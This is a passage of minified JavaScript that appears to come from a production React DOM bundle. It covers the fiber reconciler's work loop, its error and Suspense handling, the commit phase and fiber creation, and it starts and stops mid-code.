3:if(sB(t,i),(0x7c00000&i)===i&&10<(n=sw+500-tr())){if(0!==ty(t,0))break;if(((o=t.suspendedLanes)&i)!==i){sA(),t.pingedLanes|=t.suspendedLanes&o;break}t.timeoutHandle=rA(sZ.bind(null,t,sk,sS),n);break}sZ(t,sk,sS);break;case 4:if(sB(t,i),(4194240&i)===i)break;for(o=-1,n=t.eventTimes;0<i;){var s=31-tf(i);a=1<<s,(s=n[s])>o&&(o=s),i&=~a}if(i=o,10<(i=(120>(i=tr()-i)?120:480>i?480:1080>i?1080:1920>i?1920:3e3>i?3e3:4320>i?4320:1960*si(i/1960))-i)){t.timeoutHandle=rA(sZ.bind(null,t,sk,sS),i);break}sZ(t,sk,sS);break;default:throw Error(f(329))}}}return sD(t,tr()),t.callbackNode===r?sO.bind(null,t):null}function sV(t,n){var r=sb;return t.current.memoizedState.isDehydrated&&(sq(t,n).flags|=256),2!==(t=sX(t,n))&&(n=sk,sk=r,null!==n&&sz(n)),t}function sz(t){null===sk?sk=t:sk.push.apply(sk,t)}function sB(t,n){for(n&=~sy,n&=~sv,t.suspendedLanes|=n,t.pingedLanes&=~n,t=t.expirationTimes;0<n;){var r=31-tf(n),i=1<<r;t[r]=-1,n&=~i}}function s$(t){if(0!=(6&sl))throw Error(f(327));s0();var n=ty(t,0);if(0==(1&n))return sD(t,tr()),null;var r=sX(t,n);if(0!==t.tag&&2===r){var i=tb(t);0!==i&&(n=i,r=sV(t,i))}if(1===r)throw r=sm,sq(t,0),sB(t,n),sD(t,tr()),r;if(6===r)throw Error(f(345));return t.finishedWork=t.current.alternate,t.finishedLanes=n,sZ(t,sk,sS),sD(t,tr()),null}function sU(t,n){var r=sl;sl|=1;try{return t(n)}finally{0===(sl=r)&&(sx=tr()+500,is&&id())}}function sW(t){null!==sj&&0===sj.tag&&0==(6&sl)&&s0();var n=sl;sl|=1;var r=ss.transition,i=tC;try{if(ss.transition=null,tC=1,t)return t()}finally{tC=i,ss.transition=r,0==(6&(sl=n))&&id()}}function sH(){sf=sp.current,r2(sp)}function sq(t,n){t.finishedWork=null,t.finishedLanes=0;var r=t.timeoutHandle;if(-1!==r&&(t.timeoutHandle=-1,rF(r)),null!==sd)for(r=sd.return;null!==r;){var i=r;switch(iC(i),i.tag){case 1:null!=(i=i.type.childContextTypes)&&ie();break;case 3:ou(),r2(r8),r2(r5),om();break;case 5:oc(i);break;case 4:ou();break;case 13:case 19:r2(of);break;case 10:iX(i.type._context);break;case 22:case 23:sH()}r=r.return}if(su=t,sd=t=le(t.current,null),sc=sf=n,sh=0,sm=null,sy=sv=sg=0,sk=sb=null,null!==i0){for(n=0;n<i0.length;n++)if(null!==(i=(r=i0[n]).interleaved)){r.interleaved=null;var o=i.next,a=r.pending;if(null!==a){var s=a.next;a.next=o,i.next=s}r.pending=i}i0=null}return t}function sG(t,n){for(;;){var r=sd;try{if(iY(),og.current=ae,ox){for(var i=ob.memoizedState;null!==i;){var o=i.queue;null!==o&&(o.pending=null),i=i.next}ox=!1}if(oy=0,ow=ok=ob=null,oS=!1,oC=0,sa.current=null,null===r||null===r.return){sh=1,sm=n,sd=null;break}e:{var a=t,s=r.return,l=r,u=n;if(n=sc,l.flags|=32768,null!==u&&"object"==typeof u&&"function"==typeof u.then){var d=u,c=l,p=c.tag;if(0==(1&c.mode)&&(0===p||11===p||15===p)){var h=c.alternate;h?(c.updateQueue=h.updateQueue,c.memoizedState=h.memoizedState,c.lanes=h.lanes):(c.updateQueue=null,c.memoizedState=null)}var m=ay(s);if(null!==m){m.flags&=-257,ab(m,s,l,a,n),1&m.mode&&av(a,d,n),n=m,u=d;var g=n.updateQueue;if(null===g){var v=new Set;v.add(u),n.updateQueue=v}else g.add(u);break e}if(0==(1&n)){av(a,d,n),sY();break e}u=Error(f(426))}else if(iT&&1&l.mode){var y=ay(s);if(null!==y){0==(65536&y.flags)&&(y.flags|=256),ab(y,s,l,a,n),iD(ac(u,l));break e}}a=u=ac(u,l),4!==sh&&(sh=2),null===sb?sb=[a]:sb.push(a),a=s;do{switch(a.tag){case 3:a.flags|=65536,n&=-n,a.lanes|=n;var b=am(a,u,n);oe(a,b);break e;case 1:l=u;var k=a.type,w=a.stateNode;if(0==(128&a.flags)&&("function"==typeof k.getDerivedStateFromError||null!==w&&"function"==typeof w.componentDidCatch&&(null===sE||!sE.has(w)))){a.flags|=65536,n&=-n,a.lanes|=n;var x=ag(a,l,n);oe(a,x);break e}}a=a.return}while(null!==a)}sJ(r)}catch(t){n=t,sd===r&&null!==r&&(sd=r=r.return);continue}break}}function sQ(){var t=so.current;return so.current=ae,null===t?ae:t}function sY(){(0===sh||3===sh||2===sh)&&(sh=4),null===su||0==(0xfffffff&sg)&&0==(0xfffffff&sv)||sB(su,sc)}function sX(t,n){var r=sl;sl|=2;var i=sQ();for((su!==t||sc!==n)&&(sS=null,sq(t,n));;)try{(function(){for(;null!==sd;)sK(sd)})();break}catch(n){sG(t,n)}if(iY(),sl=r,so.current=i,null!==sd)throw Error(f(261));return su=null,sc=0,sh}function sK(t){var n=u(t.alternate,t,sf);t.memoizedProps=t.pendingProps,null===n?sJ(t):sd=n,sa.current=null}function sJ(t){var n=t;do{var r=n.alternate;if(t=n.return,0==(32768&n.flags)){if(null!==(r=function(t,n,r){var i=n.pendingProps;switch(iC(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return aW(n),null;case 1:case 17:return r7(n.type)&&ie(),aW(n),null;case 3:return i=n.stateNode,ou(),r2(r8),r2(r5),om(),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(null===t||null===t.child)&&(iA(n)?n.flags|=4:null===t||t.memoizedState.isDehydrated&&0==(256&n.flags)||(n.flags|=1024,null!==ij&&(sz(ij),ij=null))),a(t,n),aW(n),null;case 5:oc(n);var u=os(oa.current);if(r=n.type,null!==t&&null!=n.stateNode)s(t,n,r,i,u),t.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!i){if(null===n.stateNode)throw Error(f(166));return aW(n),null}if(t=os(oi.current),iA(n)){i=n.stateNode,r=n.type;var d=n.memoizedProps;switch(i[rU]=n,i[rW]=d,t=0!=(1&n.mode),r){case"dialog":rg("cancel",i),rg("close",i);break;case"iframe":case"object":case"embed":rg("load",i);break;case"video":case"audio":for(u=0;u<rf.length;u++)rg(rf[u],i);break;case"source":rg("error",i);break;case"img":case"image":case"link":rg("error",i),rg("load",i);break;case"details":rg("toggle",i);break;case"input":ep(i,d),rg("invalid",i);break;case"select":i._wrapperState={wasMultiple:!!d.multiple},rg("invalid",i);break;case"textarea":ew(i,d),rg("invalid",i)}for(var c in eF(r,d),u=null,d)if(d.hasOwnProperty(c)){var p=d[c];"children"===c?"string"==typeof p?i.textContent!==p&&(!0!==d.suppressHydrationWarning&&rI(i.textContent,p,t),u=["children",p]):"number"==typeof p&&i.textContent!==""+p&&(!0!==d.suppressHydrationWarning&&rI(i.textContent,p,t),u=["children",""+p]):h.hasOwnProperty(c)&&null!=p&&"onScroll"===c&&rg("scroll",i)}switch(r){case"input":eu(i),eg(i,d,!0);break;case"textarea":eu(i),eS(i);break;case"select":case"option":break;default:"function"==typeof d.onClick&&(i.onclick=rN)}i=u,n.updateQueue=i,null!==i&&(n.flags|=4)}else{c=9===u.nodeType?u:u.ownerDocument,"http://www.w3.org/1999/xhtml"===t&&(t=eC(r)),"http://www.w3.org/1999/xhtml"===t?"script"===r?((t=c.createElement("div")).innerHTML="<script><\/script>",t=t.removeChild(t.firstChild)):"string"==typeof i.is?t=c.createElement(r,{is:i.is}):(t=c.createElement(r),"select"===r&&(c=t,i.multiple?c.multiple=!0:i.size&&(c.size=i.size))):t=c.createElementNS(t,r),t[rU]=n,t[rW]=i,o(t,n,!1,!1),n.stateNode=t;e:{switch(c=e_(r,i),r){case"dialog":rg("cancel",t),rg("close",t),u=i;break;case"iframe":case"object":case"embed":rg("load",t),u=i;break;case"video":case"audio":for(u=0;u<rf.length;u++)rg(rf[u],t);u=i;break;case"source":rg("error",t),u=i;break;case"img":case"image":case"link":rg("error",t),rg("load",t),u=i;break;case"details":rg("toggle",t),u=i;break;case"input":ep(t,i),u=ef(t,i),rg("invalid",t);break;case"option":default:u=i;break;case"select":t._wrapperState={wasMultiple:!!i.multiple},u=er({},i,{value:void 0}),rg("invalid",t);break;case"textarea":ew(t,i),u=ek(t,i),rg("invalid",t)}for(d in eF(r,u),p=u)if(p.hasOwnProperty(d)){var m=p[d];"style"===d?eL(t,m):"dangerouslySetInnerHTML"===d?null!=(m=m?m.__html:void 0)&&ej(t,m):"children"===d?"string"==typeof m?("textarea"!==r||""!==m)&&eI(t,m):"number"==typeof m&&eI(t,""+m):"suppressContentEditableWarning"!==d&&"suppressHydrationWarning"!==d&&"autoFocus"!==d&&(h.hasOwnProperty(d)?null!=m&&"onScroll"===d&&rg("scroll",t):null!=m&&T(t,d,m,c))}switch(r){case"input":eu(t),eg(t,i,!1);break;case"textarea":eu(t),eS(t);break;case"option":null!=i.value&&t.setAttribute("value",""+es(i.value));break;case"select":t.multiple=!!i.multiple,null!=(d=i.value)?eb(t,!!i.multiple,d,!1):null!=i.defaultValue&&eb(t,!!i.multiple,i.defaultValue,!0);break;default:"function"==typeof u.onClick&&(t.onclick=rN)}switch(r){case"button":case"input":case"select":case"textarea":i=!!i.autoFocus;break e;case"img":i=!0;break e;default:i=!1}}i&&(n.flags|=4)}null!==n.ref&&(n.flags|=512,n.flags|=2097152)}return aW(n),null;case 6:if(t&&null!=n.stateNode)l(t,n,t.memoizedProps,i);else{if("string"!=typeof i&&null===n.stateNode)throw Error(f(166));if(r=os(oa.current),os(oi.current),iA(n)){if(i=n.stateNode,r=n.memoizedProps,i[rU]=n,(d=i.nodeValue!==r)&&null!==(t=iP))switch(t.tag){case 3:rI(i.nodeValue,r,0!=(1&t.mode));break;case 5:!0!==t.memoizedProps.suppressHydrationWarning&&rI(i.nodeValue,r,0!=(1&t.mode))}d&&(n.flags|=4)}else(i=(9===r.nodeType?r:r.ownerDocument).createTextNode(i))[rU]=n,n.stateNode=i}return aW(n),null;case 13:if(r2(of),i=n.memoizedState,null===t||null!==t.memoizedState&&null!==t.memoizedState.dehydrated){if(iT&&null!==iE&&0!=(1&n.mode)&&0==(128&n.flags))iF(),i_(),n.flags|=98560,d=!1;else if(d=iA(n),null!==i&&null!==i.dehydrated){if(null===t){if(!d)throw Error(f(318));if(!(d=null!==(d=n.memoizedState)?d.dehydrated:null))throw Error(f(317));d[rU]=n}else i_(),0==(128&n.flags)&&(n.memoizedState=null),n.flags|=4;aW(n),d=!1}else null!==ij&&(sz(ij),ij=null),d=!0;if(!d)return 65536&n.flags?n:null}if(0!=(128&n.flags))return n.lanes=r,n;return(i=null!==i)!=(null!==t&&null!==t.memoizedState)&&i&&(n.child.flags|=8192,0!=(1&n.mode)&&(null===t||0!=(1&of.current)?0===sh&&(sh=3):sY())),null!==n.updateQueue&&(n.flags|=4),aW(n),null;case 4:return ou(),a(t,n),null===t&&rb(n.stateNode.containerInfo),aW(n),null;case 10:return iX(n.type._context),aW(n),null;case 19:if(r2(of),null===(d=n.memoizedState))return aW(n),null;if(i=0!=(128&n.flags),null===(c=d.rendering)){if(i)aU(d,!1);else{if(0!==sh||null!==t&&0!=(128&t.flags))for(t=n.child;null!==t;){if(null!==(c=op(t))){for(n.flags|=128,aU(d,!1),null!==(i=c.updateQueue)&&(n.updateQueue=i,n.flags|=4),n.subtreeFlags=0,i=r,r=n.child;null!==r;)d=r,t=i,d.flags&=0xe00002,null===(c=d.alternate)?(d.childLanes=0,d.lanes=t,d.child=null,d.subtreeFlags=0,d.memoizedProps=null,d.memoizedState=null,d.updateQueue=null,d.dependencies=null,d.stateNode=null):(d.childLanes=c.childLanes,d.lanes=c.lanes,d.child=c.child,d.subtreeFlags=0,d.deletions=null,d.memoizedProps=c.memoizedProps,d.memoizedState=c.memoizedState,d.updateQueue=c.updateQueue,d.type=c.type,t=c.dependencies,d.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext}),r=r.sibling;return r3(of,1&of.current|2),n.child}t=t.sibling}null!==d.tail&&tr()>sx&&(n.flags|=128,i=!0,aU(d,!1),n.lanes=4194304)}}else{if(!i){if(null!==(t=op(c))){if(n.flags|=128,i=!0,null!==(r=t.updateQueue)&&(n.updateQueue=r,n.flags|=4),aU(d,!0),null===d.tail&&"hidden"===d.tailMode&&!c.alternate&&!iT)return aW(n),null}else 2*tr()-d.renderingStartTime>sx&&0x40000000!==r&&(n.flags|=128,i=!0,aU(d,!1),n.lanes=4194304)}d.isBackwards?(c.sibling=n.child,n.child=c):(null!==(r=d.last)?r.sibling=c:n.child=c,d.last=c)}if(null!==d.tail)return n=d.tail,d.rendering=n,d.tail=n.sibling,d.renderingStartTime=tr(),n.sibling=null,r=of.current,r3(of,i?1&r|2:1&r),n;return aW(n),null;case 22:case 23:return sH(),i=null!==n.memoizedState,null!==t&&null!==t.memoizedState!==i&&(n.flags|=8192),i&&0!=(1&n.mode)?0!=(0x40000000&sf)&&(aW(n),6&n.subtreeFlags&&(n.flags|=8192)):aW(n),null;case 24:case 25:return null}throw Error(f(156,n.tag))}(r,n,sf))){sd=r;return}}else{if(null!==(r=function(t,n){switch(iC(n),n.tag){case 1:return r7(n.type)&&ie(),65536&(t=n.flags)?(n.flags=-65537&t|128,n):null;case 3:return ou(),r2(r8),r2(r5),om(),0!=(65536&(t=n.flags))&&0==(128&t)?(n.flags=-65537&t|128,n):null;case 5:return oc(n),null;case 13:if(r2(of),null!==(t=n.memoizedState)&&null!==t.dehydrated){if(null===n.alternate)throw Error(f(340));i_()}return 65536&(t=n.flags)?(n.flags=-65537&t|128,n):null;case 19:return r2(of),null;case 4:return ou(),null;case 10:return iX(n.type._context),null;case 22:case 23:return sH(),null;default:return null}}(r,n))){r.flags&=32767,sd=r;return}if(null!==t)t.flags|=32768,t.subtreeFlags=0,t.deletions=null;else{sh=6,sd=null;return}}if(null!==(n=n.sibling)){sd=n;return}sd=n=t}while(null!==n)0===sh&&(sh=5)}function sZ(t,n,r){var i=tC,o=ss.transition;try{ss.transition=null,tC=1,function(t,n,r,i){do s0();while(null!==sj)if(0!=(6&sl))throw Error(f(327));r=t.finishedWork;var o=t.finishedLanes;if(null!==r){if(t.finishedWork=null,t.finishedLanes=0,r===t.current)throw Error(f(177));t.callbackNode=null,t.callbackPriority=0;var a=r.lanes|r.childLanes;if(function(t,n){var r=t.pendingLanes&~n;t.pendingLanes=n,t.suspendedLanes=0,t.pingedLanes=0,t.expiredLanes&=n,t.mutableReadLanes&=n,t.entangledLanes&=n,n=t.entanglements;var i=t.eventTimes;for(t=t.expirationTimes;0<r;){var o=31-tf(r),a=1<<o;n[o]=0,i[o]=-1,t[o]=-1,r&=~a}}(t,a),t===su&&(sd=su=null,sc=0),0==(2064&r.subtreeFlags)&&0==(2064&r.flags)||sT||(sT=!0,s=ts,l=function(){return s0(),null},e7(s,l)),a=0!=(15990&r.flags),0!=(15990&r.subtreeFlags)||a){a=ss.transition,ss.transition=null;var s,l,u,d,c,p=tC;tC=1;var h=sl;sl|=4,sa.current=null,function(t,n){if(rM=tY,n1(t=n0())){if("selectionStart"in t)var r={start:t.selectionStart,end:t.selectionEnd};else e:{var i=(r=(r=t.ownerDocument)&&r.defaultView||window).getSelection&&r.getSelection();if(i&&0!==i.rangeCount){r=i.anchorNode;var o,a=i.anchorOffset,s=i.focusNode;i=i.focusOffset;try{r.nodeType,s.nodeType}catch(t){r=null;break e}var l=0,u=-1,d=-1,c=0,p=0,h=t,m=null;t:for(;;){for(;h!==r||0!==a&&3!==h.nodeType||(u=l+a),h!==s||0!==i&&3!==h.nodeType||(d=l+i),3===h.nodeType&&(l+=h.nodeValue.length),null!==(o=h.firstChild);)m=h,h=o;for(;;){if(h===t)break t;if(m===r&&++c===a&&(u=l),m===s&&++p===i&&(d=l),null!==(o=h.nextSibling))break;m=(h=m).parentNode}h=o}r=-1===u||-1===d?null:{start:u,end:d}}else r=null}r=r||{start:0,end:0}}else r=null;for(rR={focusedElem:t,selectionRange:r},tY=!1,aQ=n;null!==aQ;)if(t=(n=aQ).child,0!=(1028&n.subtreeFlags)&&null!==t)t.return=n,aQ=t;else for(;null!==aQ;){n=aQ;try{var g=n.alternate;if(0!=(1024&n.flags))switch(n.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==g){var v=g.memoizedProps,y=g.memoizedState,b=n.stateNode,k=b.getSnapshotBeforeUpdate(n.elementType===n.type?v:ai(n.type,v),y);b.__reactInternalSnapshotBeforeUpdate=k}break;case 3:var w=n.stateNode.containerInfo;1===w.nodeType?w.textContent="":9===w.nodeType&&w.documentElement&&w.removeChild(w.documentElement);break;default:throw Error(f(163))}}catch(t){s2(n,n.return,t)}if(null!==(t=n.sibling)){t.return=n.return,aQ=t;break}aQ=n.return}g=aK,aK=!1}(t,r),a7(r,t),function(t){var n=n0(),r=t.focusedElem,i=t.selectionRange;if(n!==r&&r&&r.ownerDocument&&function t(n,r){return!!n&&!!r&&(n===r||(!n||3!==n.nodeType)&&(r&&3===r.nodeType?t(n,r.parentNode):"contains"in n?n.contains(r):!!n.compareDocumentPosition&&!!(16&n.compareDocumentPosition(r))))}(r.ownerDocument.documentElement,r)){if(null!==i&&n1(r)){if(n=i.start,void 0===(t=i.end)&&(t=n),"selectionStart"in r)r.selectionStart=n,r.selectionEnd=Math.min(t,r.value.length);else if((t=(n=r.ownerDocument||document)&&n.defaultView||window).getSelection){t=t.getSelection();var o=r.textContent.length,a=Math.min(i.start,o);i=void 0===i.end?a:Math.min(i.end,o),!t.extend&&a>i&&(o=i,i=a,a=o),o=nZ(r,a);var s=nZ(r,i);o&&s&&(1!==t.rangeCount||t.anchorNode!==o.node||t.anchorOffset!==o.offset||t.focusNode!==s.node||t.focusOffset!==s.offset)&&((n=n.createRange()).setStart(o.node,o.offset),t.removeAllRanges(),a>i?(t.addRange(n),t.extend(s.node,s.offset)):(n.setEnd(s.node,s.offset),t.addRange(n)))}}for(n=[],t=r;t=t.parentNode;)1===t.nodeType&&n.push({element:t,left:t.scrollLeft,top:t.scrollTop});for("function"==typeof r.focus&&r.focus(),r=0;r<n.length;r++)(t=n[r]).element.scrollLeft=t.left,t.element.scrollTop=t.top}}(rR),tY=!!rM,rR=rM=null,t.current=r,u=r,d=t,c=o,aQ=u,function t(n,r,i){for(var o=0!=(1&n.mode);null!==aQ;){var a=aQ,s=a.child;if(22===a.tag&&o){var l=null!==a.memoizedState||aH;if(!l){var u=a.alternate,d=null!==u&&null!==u.memoizedState||aq;u=aH;var c=aq;if(aH=l,(aq=d)&&!c)for(aQ=a;null!==aQ;)d=(l=aQ).child,22===l.tag&&null!==l.memoizedState?sr(a):null!==d?(d.return=l,aQ=d):sr(a);for(;null!==s;)aQ=s,t(s,r,i),s=s.sibling;aQ=a,aH=u,aq=c}st(n,r,i)}else 0!=(8772&a.subtreeFlags)&&null!==s?(s.return=a,aQ=s):st(n,r,i)}}(u,d,c),tn(),sl=h,tC=p,ss.transition=a}else t.current=r;if(sT&&(sT=!1,sj=t,sI=o),0===(a=t.pendingLanes)&&(sE=null),function(t){if(tc&&"function"==typeof tc.onCommitFiberRoot)try{tc.onCommitFiberRoot(td,t,void 0,128==(128&t.current.flags))}catch(t){}}(r.stateNode,i),sD(t,tr()),null!==n)for(i=t.onRecoverableError,r=0;r<n.length;r++)i((o=n[r]).value,{componentStack:o.stack,digest:o.digest});if(sC)throw sC=!1,t=sP,sP=null,t;0!=(1&sI)&&0!==t.tag&&s0(),0!=(1&(a=t.pendingLanes))?t===sM?sN++:(sN=0,sM=t):sN=0,id()}}(t,n,r,i)}finally{ss.transition=o,tC=i}return null}function s0(){if(null!==sj){var t=tP(sI),n=ss.transition,r=tC;try{if(ss.transition=null,tC=16>t?16:t,null===sj)var i=!1;else{if(t=sj,sj=null,sI=0,0!=(6&sl))throw Error(f(331));var o=sl;for(sl|=4,aQ=t.current;null!==aQ;){var a=aQ,s=a.child;if(0!=(16&aQ.flags)){var l=a.deletions;if(null!==l){for(var u=0;u<l.length;u++){var d=l[u];for(aQ=d;null!==aQ;){var c=aQ;switch(c.tag){case 0:case 11:case 15:aJ(8,c,a)}var p=c.child;if(null!==p)p.return=c,aQ=p;else for(;null!==aQ;){var h=(c=aQ).sibling,m=c.return;if(function t(n){var r=n.alternate;null!==r&&(n.alternate=null,t(r)),n.child=null,n.deletions=null,n.sibling=null,5===n.tag&&null!==(r=n.stateNode)&&(delete r[rU],delete r[rW],delete r[rq],delete r[rG],delete r[rQ]),n.stateNode=null,n.return=null,n.dependencies=null,n.memoizedProps=null,n.memoizedState=null,n.pendingProps=null,n.stateNode=null,n.updateQueue=null}(c),c===d){aQ=null;break}if(null!==h){h.return=m,aQ=h;break}aQ=m}}}var g=a.alternate;if(null!==g){var v=g.child;if(null!==v){g.child=null;do{var y=v.sibling;v.sibling=null,v=y}while(null!==v)}}aQ=a}}if(0!=(2064&a.subtreeFlags)&&null!==s)s.return=a,aQ=s;else for(;null!==aQ;){if(a=aQ,0!=(2048&a.flags))switch(a.tag){case 0:case 11:case 15:aJ(9,a,a.return)}var b=a.sibling;if(null!==b){b.return=a.return,aQ=b;break}aQ=a.return}}var k=t.current;for(aQ=k;null!==aQ;){var w=(s=aQ).child;if(0!=(2064&s.subtreeFlags)&&null!==w)w.return=s,aQ=w;else for(s=k;null!==aQ;){if(l=aQ,0!=(2048&l.flags))try{switch(l.tag){case 0:case 11:case 15:aZ(9,l)}}catch(t){s2(l,l.return,t)}if(l===s){aQ=null;break}var x=l.sibling;if(null!==x){x.return=l.return,aQ=x;break}aQ=l.return}}if(sl=o,id(),tc&&"function"==typeof tc.onPostCommitFiberRoot)try{tc.onPostCommitFiberRoot(td,t)}catch(t){}i=!0}return i}finally{tC=r,ss.transition=n}}return!1}function s1(t,n,r){n=am(t,n=ac(r,n),1),t=i9(t,n,1),n=sA(),null!==t&&(tx(t,1,n),sD(t,n))}function s2(t,n,r){if(3===t.tag)s1(t,t,r);else for(;null!==n;){if(3===n.tag){s1(n,t,r);break}if(1===n.tag){var i=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof i.componentDidCatch&&(null===sE||!sE.has(i))){t=ag(n,t=ac(r,t),1),n=i9(n,t,1),t=sA(),null!==n&&(tx(n,1,t),sD(n,t));break}}n=n.return}}function s3(t,n,r){var i=t.pingCache;null!==i&&i.delete(n),n=sA(),t.pingedLanes|=t.suspendedLanes&r,su===t&&(sc&r)===r&&(4===sh||3===sh&&(0x7c00000&sc)===sc&&500>tr()-sw?sq(t,0):sy|=r),sD(t,n)}function s4(t,n){0===n&&(0==(1&t.mode)?n=1:(n=tg,0==(0x7c00000&(tg<<=1))&&(tg=4194304)));var r=sA();null!==(t=i3(t,n))&&(tx(t,n,r),sD(t,r))}function s5(t){var n=t.memoizedState,r=0;null!==n&&(r=n.retryLane),s4(t,r)}function s8(t,n){var r=0;switch(t.tag){case 13:var i=t.stateNode,o=t.memoizedState;null!==o&&(r=o.retryLane);break;case 19:i=t.stateNode;break;default:throw Error(f(314))}null!==i&&i.delete(n),s4(t,r)}function s6(t,n,r,i){this.tag=t,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function s9(t,n,r,i){return new s6(t,n,r,i)}function s7(t){return!(!(t=t.prototype)||!t.isReactComponent)}function le(t,n){var r=t.alternate;return null===r?((r=s9(t.tag,n,t.key,t.mode)).elementType=t.elementType,r.type=t.type,r.stateNode=t.stateNode,r.alternate=t,t.alternate=r):(r.pendingProps=n,r.type=t.type,r.flags=0,r.subtreeFlags=0,r.deletions=null),r.flags=0xe00000&t.flags,r.childLanes=t.childLanes,r.lanes=t.lanes,r.child=t.child,r.memoizedProps=t.memoizedProps,r.memoizedState=t.memoizedState,r.updateQueue=t.updateQueue,n=t.dependencies,r.dependencies=null===n?null:{lanes:n.lanes,firstContext:n.firstContext},r.sibling=t.sibling,r.index=t.index,r.ref=t.ref,r}function lt(t,n,r,i,o,a){var s=2;if(i=t,"function"==typeof t)s7(t)&&(s=1);else if("string"==typeof t)s=5;else e:switch(t){case M:return ln(r.children,o,a,n);case R:s=8,o|=8;break;case L:return(t=s9(12,r,n,2|o)).elementType=L,t.lanes=a,t;case D:return(t=s9(13,r,n,o)).elementType=D,t.lanes=a,t;case O:return(t=s9(19,r,n,o)).elementType=O,t.lanes=a,t;case B:return lr(r,o,a,n);default:if("object"==typeof t&&null!==t)switch(t.$$typeof){case A:s=10;break e;case F:s=9;break e;case _:s=11;break e;case V:s=14;break e;case z:s=16,i=null;break e}throw Error(f(130,null==t?t:typeof t,""))}return(n=s9(s,r,n,o)).elementType=t,n.type=i,n.lanes=a,n}function ln(t,n,r,i){return(t=s9(7,t,i,n)).lanes=r,t}function lr(t,n,r,i){return(t=s9(22,t,i,n)).elementType=B,t.lanes=r,t.stateNode={isHidden:!1},t}function li(t,n,r){return(t=s9(6,t,null,n)).lanes=r,t}function lo(t,n,r){return(n=s9(4,null!==t.children?t.children:[],t.key,n)).lanes=r,n.stateNode={containerInfo:t.containerInfo,pendingChildren:null,implementation:t.implementation},n}function la(t,n,r,i,o){this.tag=n,this.containerInfo=t,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=tw(0),this.expirationTimes=tw(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tw(0),this.identifierPrefix=i,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function ls(t,n,r,i,o,a,s,l,u){return t=new la(t,n,r,l,u),1===n?(n=1,!0===a&&(n|=8)):n=0,a=s9(3,null,null,n),t.current=a,a.stateNode=t,a.memoizedState={element:i,isDehydrated:r,cache:null,transitions:null,pendingSuspenseBoundaries:null},i5(a),t}function ll(t){if(!t)return r4;t=t._reactInternals;e:{if(e5(t)!==t||1!==t.tag)throw Error(f(170));var n=t;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(r7(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(null!==n)throw Error(f(171))}if(1===t.tag){var r=t.type;if(r7(r))return ir(t,r,n)}return n}function lu(t,n,r,i,o,a,s,l,u){return(t=ls(r,i,!0,t,o,a,s,l,u)).context=ll(null),r=t.current,(a=i6(i=sA(),o=sF(r))).callback=null!=n?n:null,i9(r,a,o),t.current.lanes=o,tx(t,o,i),sD(t,i),t}function ld(t,n,r,i){var o=n.current,a=sA(),s=sF(o);return r=ll(r),null===n.context?n.context=r:n.pendingContext=r,(n=i6(a,s)).payload={element:t},null!==(i=void 0===i?null:i)&&(n.callback=i),null!==(t=i9(o,n,s))&&(s_(t,o,s,a),i7(t,o,s)),s}function lc(t){return(t=t.current).child?(t.child.tag,t.child.stateNode):null}function lf(t,n){if(null!==(t=t.memoizedState)&&null!==t.dehydrated){var r=t.retryLane;t.retryLane=0!==r&&r<n?r:n}}function lp(t,n){lf(t,n),(t=t.alternate)&&lf(t,n)}u=function(t,n,r){if(null!==t){if(t.memoizedProps!==n.pendingProps||r8.current)aw=!0;else{if(0==(t.lanes&r)&&0==(128&n.flags))return aw=!1,function(t,n,r){switch(n.tag){case 3:aM(n),i_();break;case 5:od(n);break;case 1:r7(n.type)&&ii(n);break;case 4:ol(n,n.stateNode.containerInfo);break;case 10:var i=n.type._context,o=n.memoizedProps.value;r3(iH,i._currentValue),i._currentValue=o;break;case 13:if(null!==(i=n.memoizedState)){if(null!==i.dehydrated)return r3(of,1&of.current),n.flags|=128,null;if(0!=(r&n.child.childLanes))return aF(t,n,r);return r3(of,1&of.current),null!==(t=a$(t,n,r))?t.sibling:null}r3(of,1&of.current);break;case 19:if(i=0!=(r&n.childLanes),0!=(128&t.flags)){if(i)return az(t,n,r);n.flags|=128}if(null!==(o=n.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),r3(of,of.current),!i)return null;break;case 22:case 23:return n.lanes=0,aE(t,n,r)}return a$(t,n,r)}(t,n,r);aw=0!=(131072&t.flags)}}else aw=!1,iT&&0!=(1048576&n.flags)&&ix(n,im,n.index);switch(n.lanes=0,n.tag){case 2:var i=n.type;aB(t,n),t=n.pendingProps;var o=r9(n,r5.current);iJ(n,r),o=oj(null,n,i,t,o,r);var a=oI();return n.flags|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof?(n.tag=1,n.memoizedState=null,n.updateQueue=null,r7(i)?(a=!0,ii(n)):a=!1,n.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,i5(n),o.updater=aa,n.stateNode=o,o._reactInternals=n,ad(n,i,t,r),n=aN(null,n,i,!0,a,r)):(n.tag=0,iT&&a&&iS(n),ax(null,n,o,r),n=n.child),n;case 16:i=n.elementType;e:{switch(aB(t,n),t=n.pendingProps,i=(o=i._init)(i._payload),n.type=i,o=n.tag=function(t){if("function"==typeof t)return s7(t)?1:0;if(null!=t){if((t=t.$$typeof)===_)return 11;if(t===V)return 14}return 2}(i),t=ai(i,t),o){case 0:n=aj(null,n,i,t,r);break e;case 1:n=aI(null,n,i,t,r);break e;case 11:n=aS(null,n,i,t,r);break e;case 14:n=aC(null,n,i,ai(i.type,t),r);break e}throw 